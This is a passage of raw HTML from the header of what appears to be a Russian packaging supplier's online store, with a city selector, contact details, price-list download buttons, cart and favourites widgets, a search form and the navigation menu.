                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Душанбе</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ташкент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Керчь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Норильск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ханты-Мансийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Комсомольск-на-Амуре</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ухта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салехард</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ноябрьск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кызыл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Элиста</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магадан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Горно-Алтайск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Биробиджан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Анадырь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Азов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сибай</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ялта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кисловодск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Междуреченск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нягань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нефтеюганск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хасавюрт</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Каспийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дербент</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Березники</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Устюг</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Полярные Зори</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Скопин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Инта</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Усинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воркута</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старая Русса</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Шадринск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саяногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Гудермес</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сыктывкар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Хабаровск</a></li>
                                                                        </ul>
                </div>
            </div>
        </div>
    </div>

                                        <div class="logo_wrapper">
					
						
					
                        <a class="bx-logo-block hidden-xs" href="/"  rel="nofollow">
                            <img class="img-responsive" src="/bitrix/images/mirpackru/gallery/MP.png" alt="logo" width="180" height="41">
                        </a>

                    </div>
                    <a class="bx-logo hidden-lg hidden-md hidden-sm text-center"
                       href=""  rel="nofollow">
                        <img class="b-lazy" src="[data-uri]" data-src="/include/mirpack-logo.png" width="133" height="30" alt="logo">
                    </a>
                            </div>
            <div class="header-center">
                     <div class="header-block">
        <span class="logo-tag-desk"></span>
        
        <iframe src="https://yandex.ru/sprav/widget/rating-badge/1299353548?type=rating"; width="150" height="50" ></iframe>
        
    </div>
<div class="header-info">
	<div class="header-schedule">
		 Работаем в будни, с 9:00 до 18:00 Мск
	</div>
	<div class="header-email">

 <button onclick="copytext('pyatigorsk@mirpack.ru', $(this).parent())" class="replace-email btn-email link-color-1" title="pyatigorsk@mirpack.ru"  rel=&quot;nofollow&quot;>pyatigorsk@mirpack.ru</button>
	</div>
	<div class="header-tel header-tel--tab">
        <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
	</div>
</div>
<div class="button-widget button-widget--header js-header-button">
	<!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
	</div>-->
 <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
<a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист" onclick="goalPixelVK( 3618073, 'download_price_list' );">
	Скачать оптовый<br>прайс-лист
</a>
    <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" style="margin-top: 8px" href="/include/catalog_download/catalog_mirpack.xls" download="" title="Скачать каталог">
        Скачать каталог
    </a>
    </div>
<div class="header-tel header-tel--desk">
    <div class="header-tel__item"><a href="tel:88007076979" class="cont_b" title="8 (800) 707-69-79">8 (800) 707-69-79</a></div><div class="header-tel__item"><a href="tel:88007078472" class="cont_b" title="8 (800) 707-84-72">8 (800) 707-84-72</a></div>
</div>
<!---->
 <br>            </div>
            <div class="header-right">
                <div class="header-control header-control--line">
                    <div class="header-control__item">
                        <div id="bx_basketFKauiI" class="float-cart"><!--'start_frame_cache_bx_basketFKauiI'--><a class="btn btn--mp btn--sh-cart btn--color-1 hidden-sm"
    href="/cart/" title="Корзина">
    <span class="btn__text">0</span>
    <span class="btn__icon">
        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <g clip-path="url(#clip0)">
                <path
                    d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                    fill="white" />
            </g>
            <defs>
                <clipPath >
                    <path d="M0 0H20V20H0V0Z" fill="white" />
                </clipPath>
            </defs>
        </svg>
    </span>
    <!-- <span class="btn__title">В корзину</span> -->
</a>

<div data-role="basket-item-list" class="float-cart__popup">
            <div class="float-cart__clear">
            <span class="float-cart__clear-text">
                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M1.77777 8.49381V7.74381C1.54139 7.74381 1.31884 7.85525 1.17724 8.04452C1.03564 8.23379 0.991547 8.47875 1.05827 8.70551L1.77777 8.49381ZM27.2778 8.49381L27.9973 8.70552L27.9987 8.70063L27.2778 8.49381ZM24.6263 17.5054L23.9068 17.2937V17.2937L24.6263 17.5054ZM4.42926 17.5054L3.70976 17.7171L3.70976 17.7171L4.42926 17.5054ZM27.7829 6.73294L27.062 6.52612V6.52612L27.7829 6.73294ZM1.77777 9.24381H27.2778V7.74381H1.77777V9.24381ZM26.5583 8.28211L23.9068 17.2937L25.3458 17.7171L27.9973 8.70551L26.5583 8.28211ZM19.5098 20.5833H9.54572V22.0833H19.5098V20.5833ZM5.14876 17.2937L2.49727 8.28211L1.05827 8.70551L3.70976 17.7171L5.14876 17.2937ZM27.062 6.52612L26.5568 8.287L27.9987 8.70063L28.5038 6.93975L27.062 6.52612ZM28.5038 6.93975C28.9512 5.38018 30.3775 4.30554 32 4.30554V2.80554C29.7084 2.80554 27.6939 4.32337 27.062 6.52612L28.5038 6.93975ZM9.54572 20.5833C7.51269 20.5833 5.72262 19.2441 5.14876 17.2937L3.70976 17.7171C4.47142 20.3058 6.84733 22.0833 9.54572 22.0833V20.5833ZM23.9068 17.2937C23.3329 19.2441 21.5429 20.5833 19.5098 20.5833V22.0833C22.2082 22.0833 24.5841 20.3058 25.3458 17.7171L23.9068 17.2937ZM9.91666 26.6667C9.91666 27.2343 9.45651 27.6944 8.88888 27.6944V29.1944C10.2849 29.1944 11.4167 28.0627 11.4167 26.6667H9.91666ZM8.88888 27.6944C8.32126 27.6944 7.8611 27.2343 7.8611 26.6667H6.3611C6.3611 28.0627 7.49283 29.1944 8.88888 29.1944V27.6944ZM7.8611 26.6667C7.8611 26.099 8.32126 25.6389 8.88888 25.6389V24.1389C7.49283 24.1389 6.3611 25.2706 6.3611 26.6667H7.8611ZM8.88888 25.6389C9.45651 25.6389 9.91666 26.099 9.91666 26.6667H11.4167C11.4167 25.2706 10.2849 24.1389 8.88888 24.1389V25.6389ZM20.5833 26.6667C20.5833 27.2343 20.1232 27.6944 19.5555 27.6944V29.1944C20.9516 29.1944 22.0833 28.0627 22.0833 26.6667H20.5833ZM19.5555 27.6944C18.9879 27.6944 18.5278 27.2343 18.5278 26.6667H17.0278C17.0278 28.0627 18.1595 29.1944 19.5555 29.1944V27.6944ZM18.5278 26.6667C18.5278 26.099 18.9879 25.6389 19.5555 25.6389V24.1389C18.1595 24.1389 17.0278 25.2706 17.0278 26.6667H18.5278ZM19.5555 25.6389C20.1232 25.6389 20.5833 26.099 20.5833 26.6667H22.0833C22.0833 25.2706 20.9516 24.1389 19.5555 24.1389V25.6389Z"
                      fill="#BDBDBD"/>
            </svg>
            </span>
            <a href="/catalog/" class="btn btn--border-1">перейти в каталог</a>
        </div>
    </div>
<!--'end_frame_cache_bx_basketFKauiI'--></div>
                    </div>
                    <div class="header-control__item"><div class="izbr" id="iz_0CpbLg5zHpkmIgZny">

    <div class="float-favourites in-favor md-trigger" data-modal="modal-1">
        <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="javascript:;" title="Избранное">
            <span class="btn__text" id="webcube-favorites-counter">0</span>
            <!--<span class="btn__text">1</span>-->
            <span class="btn__icon webcube-favorites-heart">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                                        <path
                        d="M8.40247 2.81491L8.99981 3.79376L9.59742 2.81508C10.4101 1.48425 11.844 0.832159 13.2945 0.832159C15.4009 0.832159 17.3 2.17475 17.3 4.55791C17.3 5.94518 16.4222 7.45992 14.7867 9.28796C13.58 10.6367 12.0485 12.0653 10.3388 13.66C9.90325 14.0662 9.45619 14.4832 9 14.9124C8.54381 14.4832 8.09675 14.0662 7.66125 13.66C5.95155 12.0653 4.41995 10.6367 3.21325 9.28796C1.57778 7.45992 0.7 5.94518 0.7 4.55791C0.7 2.1777 2.60139 0.825 4.71075 0.825C6.15435 0.825 7.5853 1.47582 8.40247 2.81491Z"
                        stroke="#27B243" stroke-width="1.4"></path>
                                    </svg>
            </span>
            <!-- <span class="btn__title">Избранное</span> -->
        </a>
    </div>
</div>
</div>
                    <div class="header-control__item">
                        <div class="compare_list_count">
                            <div id="compareList9J9wbd" class="bx_catalog-compare-list "><!--'start_frame_cache_compareList9J9wbd'--><div class="bx_catalog_compare_count">

                    <div class="comparison" id="comparison">
                        <div class="float-comparison float-favourites">
                            <a class="btn btn--sh-favor btn--sh-cart hidden-sm in-favor" href="/catalog/compare/" title="Сравнение">
                                <span class="btn__text webcube-compare-counter">0</span>
                                <span class="btn__icon">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"
                                        fill="none">
                                        <path d="M1.25 3L6.5 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M9.5 3L14.75 3" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M1.25 9L8 9" stroke="#27B243" stroke-width="1.4" stroke-linecap="round"
                                            stroke-linejoin="round" />
                                        <path d="M11 9L14.75 9" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M6.5 0.75L6.5 5.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                        <path d="M11 6.75L11 11.25" stroke="#27B243" stroke-width="1.4"
                                            stroke-linecap="round" stroke-linejoin="round" />
                                    </svg>
                                </span>
                            </a>
                        </div>
                    </div>

	</div><!--'end_frame_cache_compareList9J9wbd'--></div>
                        </div>
                    </div>
                </div>
                <div class="header-top__soc-wrapper">
                    <!-- messengers -->
                                            <div class="soc_numbers target-soc-numbers-rel"></div>
                                        <!-- /messengers -->
                </div>
                <button id="live_search_close">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M3 3L21 21M3 21L21 3" stroke="#333333" stroke-width="1.5"/>
                    </svg>
                </button>
                <div class="header-top__search">
                    <button class="header-top__search_btn">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"
                             fill="none">
                            <path
                                    d="M9 17C13.4183 17 17 13.4183 17 9C17 4.58172 13.4183 1 9 1C4.58172 1 1 4.58172 1 9C1 13.4183 4.58172 17 9 17Z"
                                    stroke="#1C9331" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M18.9999 19.0004L14.6499 14.6504" stroke="#1C9331" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>
                    <form id="live-search" class="live-search" action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="live-search__submit" type="submit" name="s">
                            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path
                                        d="M7 13C10.3137 13 13 10.3137 13 7C13 3.68629 10.3137 1 7 1C3.68629 1 1 3.68629 1 7C1 10.3137 3.68629 13 7 13Z"
                                        stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                        stroke-linejoin="round"/>
                                <path d="M11.5 11.5L15 15" stroke="#BDBDBD" stroke-width="1.5"
                                      stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </button>
                        <button class="live-search__reset" id="reset_live_search" value="reset" type="reset">
                            <span>Очистить</span>
                            <svg width="14" height="14" viewBox="0 0 14 14" fill="none"
                                 xmlns="http://www.w3.org/2000/svg">
                                <path d="M1 1L13 13M1 13L13 1" stroke="#BDBDBD" stroke-width="1.5"/>
                            </svg>
                        </button>
                        <div id="search_result">
                            <div class="live-search__result"></div>
                        </div>
                    </form>
                </div>
            </div>
            <div class="header-control header-control--fixed">
                <a href="/cart/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
                            <g clip-path="url(#clip0_4406_132176)">
                                <path d="M1.11108 5.30859V4.55859C0.874704 4.55859 0.652157 4.67003 0.510553 4.8593C0.368949 5.04857 0.32486 5.29352 0.391582 5.52029L1.11108 5.30859ZM17.0486 5.30859L17.7681 5.52029L17.7695 5.5154L17.0486 5.30859ZM15.3914 10.9408L14.6719 10.7291V10.7291L15.3914 10.9408ZM2.76826 10.9408L2.04876 11.1525L2.04876 11.1525L2.76826 10.9408ZM17.3643 4.20804L16.6434 4.00123V4.00123L17.3643 4.20804ZM1.11108 6.05859H17.0486V4.55859H1.11108V6.05859ZM16.3291 5.09689L14.6719 10.7291L16.1109 11.1525L17.7681 5.52029L16.3291 5.09689ZM12.1936 12.5833H5.96605V14.0833H12.1936V12.5833ZM3.48777 10.7291L1.83059 5.09689L0.391582 5.52029L2.04876 11.1525L3.48777 10.7291ZM16.6434 4.00123L16.3277 5.10177L17.7695 5.5154L18.0852 4.41485L16.6434 4.00123ZM18.0852 4.41485C18.3303 3.56072 19.1114 2.97217 20 2.97217V1.47217C18.4423 1.47217 17.0729 2.50391 16.6434 4.00123L18.0852 4.41485ZM5.96605 12.5833C4.82016 12.5833 3.81121 11.8284 3.48777 10.7291L2.04876 11.1525C2.56002 12.8901 4.15481 14.0833 5.96605 14.0833V12.5833ZM14.6719 10.7291C14.3485 11.8284 13.3395 12.5833 12.1936 12.5833V14.0833C14.0049 14.0833 15.5997 12.8901 16.1109 11.1525L14.6719 10.7291ZM5.91664 16.6666C5.91664 16.866 5.75496 17.0277 5.55553 17.0277V18.5277C6.58339 18.5277 7.41664 17.6945 7.41664 16.6666H5.91664ZM5.55553 17.0277C5.35609 17.0277 5.19442 16.866 5.19442 16.6666H3.69442C3.69442 17.6945 4.52767 18.5277 5.55553 18.5277V17.0277ZM5.19442 16.6666C5.19442 16.4672 5.35609 16.3055 5.55553 16.3055V14.8055C4.52767 14.8055 3.69442 15.6388 3.69442 16.6666H5.19442ZM5.55553 16.3055C5.75496 16.3055 5.91664 16.4672 5.91664 16.6666H7.41664C7.41664 15.6388 6.58339 14.8055 5.55553 14.8055V16.3055ZM12.5833 16.6666C12.5833 16.866 12.4216 17.0277 12.2222 17.0277V18.5277C13.2501 18.5277 14.0833 17.6945 14.0833 16.6666H12.5833ZM12.2222 17.0277C12.0228 17.0277 11.8611 16.866 11.8611 16.6666H10.3611C10.3611 17.6945 11.1943 18.5277 12.2222 18.5277V17.0277ZM11.8611 16.6666C11.8611 16.4672 12.0228 16.3055 12.2222 16.3055V14.8055C11.1943 14.8055 10.3611 15.6388 10.3611 16.6666H11.8611ZM12.2222 16.3055C12.4216 16.3055 12.5833 16.4672 12.5833 16.6666H14.0833C14.0833 15.6388 13.2501 14.8055 12.2222 14.8055V16.3055Z"
                                      fill="#BDBDBD"></path>
                            </g>
                            <defs>
                                <clipPath id="clip0_4406_132176">
                                    <rect width="20" height="20" fill="white"></rect>
                                </clipPath>
                            </defs>
                        </svg>
                    </div>
                    <span class="right_basket_count">0</span>
                </a>
                <a href="javascript: void();" class="header-control__elem md-trigger" data-modal="modal-1">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16" fill="none">
                            <path d="M8.35979 2.84095L8.99979 3.88973L9.6401 2.84114C10.4422 1.52755 11.8584 0.882159 13.2945 0.882159C15.3812 0.882159 17.25 2.20964 17.25 4.55791C17.25 5.9251 16.3841 7.42751 14.7495 9.25462C13.5444 10.6016 12.0152 12.0279 10.3061 13.6221C9.88114 14.0185 9.44503 14.4252 9 14.8438C8.55497 14.4252 8.11885 14.0185 7.69386 13.622C5.98475 12.0279 4.45558 10.6016 3.25052 9.25462C1.61588 7.42751 0.75 5.9251 0.75 4.55791C0.75 2.21249 2.62124 0.875 4.71075 0.875C6.13977 0.875 7.55309 1.51902 8.35979 2.84095Z"
                                  stroke="#BDBDBD" stroke-width="1.5"></path>
                        </svg>
                    </div>
                    <span class="right_fovorietes_count">0</span>
                </a>
                <a href="/catalog/compare/" class="header-control__elem">
                    <div class="header-control__icon">
                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12" fill="none">
                            <path d="M1.25 3L6.5 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M9.5 3L14.75 3" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M1.25 9L8 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 9L14.75 9" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M6.5 0.75L6.5 5.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                            <path d="M11 6.75L11 11.25" stroke="#BDBDBD" stroke-width="1.5" stroke-linecap="round"
                                  stroke-linejoin="round"></path>
                        </svg>
                    </div>
                    <span class="right_compare_count">0</span>
                </a>
            </div>
        </div>
    </div>
    <!-- main-menu -->
    <div class="row otst">
    <div class="nav-block-first">
        <div class="container container--main-menu">
            <nav class="main-menu">
                <div class="mobile-block">
                    <form id="search"  action="/search/index.php" rel="nofollow">
                        <input type="search" maxlength="50" value="" name="q" id="q" autocomplete="off"
                               placeholder="Поиск">
                        <button class="submit" type="submit" name="s">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
                                <path d="M19.6 21L13.3 14.7C12.8 15.1 12.225 15.4167 11.575 15.65C10.925 15.8833 10.2333 16 9.5 16C7.68333 16 6.146 15.3707 4.888 14.112C3.63 12.8533 3.00067 11.316 3 9.5C3 7.68333 3.62933 6.146 4.888 4.888C6.14667 3.63 7.684 3.00067 9.5 3C11.3167 3 12.8543 3.62933 14.113 4.888C15.3717 6.14667 16.0007 7.684 16 9.5C16 10.2333 15.8833 10.925 15.65 11.575C15.4167 12.225 15.1 12.8 14.7 13.3L21 19.6L19.6 21ZM9.5 14C10.75 14 11.8127 13.5627 12.688 12.688C13.5633 11.8133 14.0007 10.7507 14 9.5C14 8.25 13.5627 7.18767 12.688 6.313C11.8133 5.43833 10.7507 5.00067 9.5 5C8.25 5 7.18767 5.43767 6.313 6.313C5.43833 7.18833 5.00067 8.25067 5 9.5C5 10.75 5.43767 11.8127 6.313 12.688C7.18833 13.5633 8.25067 14.0007 9.5 14Z" fill="#7A7A7A"/>
                            </svg>
                        </button>
                    </form>
                    <div class="button-widget button-widget--menu">
                        <button class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7 send-price" data-toggle="modal" data-target="#send-price"  onclick="goalPixelVK( 3618073, 'download_price_list' );">
                            <span>ОПТОВЫЙ ПРАЙС-ЛИСТ</span>
                                                    </button>
                        <div class="button-widget__btn menu-call-back"></div>
                    </div>
                </div>
                <div class="main-menu__list">
                    <div class="main-menu__item menu__toggle_parent" data-type="catalog">
                        <a class="main-menu__link main-menu__link--prod" href="javascript:;"><span class="main-menu__link-text">Каталог</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="about">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">О компании</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="organization">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Для организаций</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/delivery/"><span class="main-menu__link-text main-menu__link-text--delivery">Доставка<span> и оплата</span></span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col" data-type="action">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Акции</span></a>
                        <span class="main-sub-menu__toggle"></span>
                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/prices/"><span class="main-menu__link-text">Прайс лист</span></a>
                    </div>
                    <div class="main-menu__item menu__toggle_parent main-menu__item--one-col main-menu__item--right" data-type="info">
                        <a class="main-menu__link" href="javascript:;"><span class="main-menu__link-text">Информация</span></a>
                        <span class="main-sub-menu__toggle"></span>

                    </div>
                    <div class="main-menu__item">
                        <a class="main-menu__link" href="/about/contacts/"><span class="main-menu__link-text">Контакты</span></a>
                    </div>
                </div>
                <div class="soc_numbers_wrapper soc_numbers_wrapper--menu">
                                            <!-- soc-numbers-all -->
                        <div class="soc_numbers target-soc-numbers-all"></div>
                        <!-- /soc-numbers-all -->
                                    </div>
            </nav>
        </div>
    </div>
</div>
    <!-- /main-menu -->
</header>

<div class="webcube-favorites">
    <!--������ �������-->
    <!--data-modal="modal-$" ��������� � �������� ������� ���������� ����-->

    <!--����� ������ �������-->
    <!--id="modal-$" � class="... md-effect-$" ��������� � �������� ������� ���������� ����-->
    <div style="display: none;" class="colichesto-izbranoe webcube-favorites-color webcube-favorites-border"
         id="webcube-favorites-counter-hidden">0    </div>
    <div class="md-modal-webcube-favorites md-effect-1" id="modal-1">
        <div class="block-close">
            <span class="md-close close-modal">
                <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
                    <path d="M1 1L19 19M1 19L19 1" stroke="#333333" stroke-width="1.5"/>
                </svg>
            </span>
        </div>
        <div class="md-content-webcube-favorites">
            <b class="favorites_h3_like">
                Избранные товары                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24" viewBox="0 0 26 24" fill="none">
                    <path d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                          fill="#27B243"></path>
                </svg>
            </b>

            <div class="perekluch" style="display: none;">
                <a href="#" class="href-nalichie wcf-all webcube-favorites-color active-hr"
                   data-key="1">Все товары</a>
                <!--������������� ������� �������-->
                <div class="onoffswitch">
                    <input type="checkbox" name="onoffswitch" class="onoffswitch-checkbox" id="myonoffswitch">
                    <label class="onoffswitch-label webcube-favorites-border" for="myonoffswitch">
                        <span class="onoffswitch-inner webcube-favorites-background-bef"></span>
                        <span class="onoffswitch-switch webcube-favorites-background"></span>
                    </label>
                </div>
                <!--����� ������������� ������� �������-->
                <a href="#" class="href-nalichie wcf-available no-active-hr"
                   data-key="2">В наличии</a>
            </div>
            <div class="webcube-favorites-loader">
                <svg width="100px" height="100px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"
                     preserveAspectRatio="xMidYMid">
                    <rect data-ng-attr-x="{{config.x1}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
                          data-ng-attr-fill="{{config.c1}}" x="17.5" y="30" width="15" height="40">
                        <animate attributeName="y" calcMode="spline" values="18;30;30" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                        <animate attributeName="height" calcMode="spline" values="64;40;40" keyTimes="0;0.5;1" dur="1"
                                 keySplines="0 0.5 0.5 1;0 0.5 0.5 1" begin="-0.2s" repeatCount="indefinite"></animate>
                    </rect>
                    <rect data-ng-attr-x="{{config.x2}}" data-ng-attr-y="{{config.y}}"
                          data-ng-attr-width="{{config.width}}" data-ng-attr-height="{{config.height}}"
